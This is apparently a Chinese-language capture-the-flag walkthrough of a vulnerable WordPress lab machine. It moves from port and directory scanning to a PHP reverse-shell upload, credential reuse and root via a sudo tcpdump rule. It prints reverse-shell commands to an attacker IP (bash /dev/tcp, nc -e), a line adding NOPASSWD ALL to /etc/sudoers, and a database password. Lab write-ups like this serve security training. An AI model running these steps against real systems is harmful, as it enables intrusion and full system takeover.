本文最后更新于621 天前,其中的信息可能已经过时,如有错误请发送邮件到big_fw@foxmail.com
一、信息收集
sudo nmap -sT --min-rate 10000 -p- 192.168.1.144
[sudo] password for user:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 08:53 CST
Nmap scan report for 192.168.1.144
Host is up (0.0013s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:11:96:36 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.30 seconds
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 08:53 CST
Nmap scan report for 192.168.1.144
Host is up (0.00053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d2:ac:73:4c:17:ec:6a:82:79:87:5a:f9:22:d4:12:cb (RSA)
| 256 9c:d5:f3:2c:e2:d0:06:cc:8c:15:5a:5a:81:5b:03:3d (ECDSA)
|_ 256 ab:67:56:69:27:ea:3e:3b:33:73:32:f8:ff:2e:1f:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Example site – Just another WordPress site
|_http-generator: WordPress 4.9.8
MAC Address: 00:0C:29:11:96:36 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.27 seconds
目录扫描可以多少几个字典 (当没有头绪的时候可以扫两到三个)
目录扫描 使用 gobuster 常用的字典是/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
同时 kali 中还有很多目录字典/usr/share/wordlists/dirb/big.txt
gobuster dir -u http://192.168.1.144 --wordlist=/usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.144
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 297]
/.htaccess (Status: 403) [Size: 297]
/ipdata (Status: 301) [Size: 315] [--> http://192.168.1.144/ipdata/]
/server-status (Status: 403) [Size: 301]
/wp-content (Status: 301) [Size: 319] [--> http://192.168.1.144/wp-content/]
/wp-admin (Status: 301) [Size: 317] [--> http://192.168.1.144/wp-admin/]
/wp-includes (Status: 301) [Size: 320] [--> http://192.168.1.144/wp-includes/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
gobuster dir -u http://192.168.1.144 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.144
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wp-content (Status: 301) [Size: 319] [--> http://192.168.1.144/wp-content/]
/wp-includes (Status: 301) [Size: 320] [--> http://192.168.1.144/wp-includes/]
/wp-admin (Status: 301) [Size: 317] [--> http://192.168.1.144/wp-admin/]
/server-status (Status: 403) [Size: 301]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================wpscan –url http://192.168.1.144 -e u 发现了wordpress cms 可以先扫一下 用户名 webdeveloper

二、获得立足点
访问上面 扫描到的目录 http://192.168.1.144/ipdata/
下载到一个 流量包 analyze.cap 用wireshark 打开
在packet list 中搜索 wp-login 然后 follow tcp 流 找到账户的用户和密码

在wordpress 后台登陆
wordpress getshell
在 plugins 上传一个插件 add new 上传一个php 反弹shell
然后在 media 中找到 反弹shell 然后访问反弹shell
nc -lvp 1234
获得shell
三、提权
cd /var/www/html
cat wp-config.php
/ ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'webdeveloper');
/** MySQL database password */
define('DB_PASSWORD', 'MasterOfTheUniverse');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
mysql -u webdeveloper -pMasterOfTheUniverse
show databases;
use wordpress;
show tables;
select * from wp-users;
获得一个凭证 解开后发现是web 登陆的凭证这时候有一点迷茫 没有头绪 的时候 所有的凭证都要使用一遍在每一个地方
使用mysql 的凭证 可以登陆 ssh
sudo -l
sudo -l
[sudo] password for webdeveloper:
Matching Defaults entries for webdeveloper on webdeveloper:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webdeveloper may run the following commands on webdeveloper:
(root) /usr/sbin/tcpdumpCOMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
我利用失败了cd /tmp
vim .test 前面几种都不成
#/bin/bash -c "bash -i >& /dev/tcp/192.168.1.138/1234 0>&1"
#nc -e /bin/bash 192.168.1.138 1234
#<?php
#exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.138/1234 0>&1'");
#?>
echo " webdeveloper ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers
chmod +x /tmp/.test
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
sudo -l
sudo su
获得root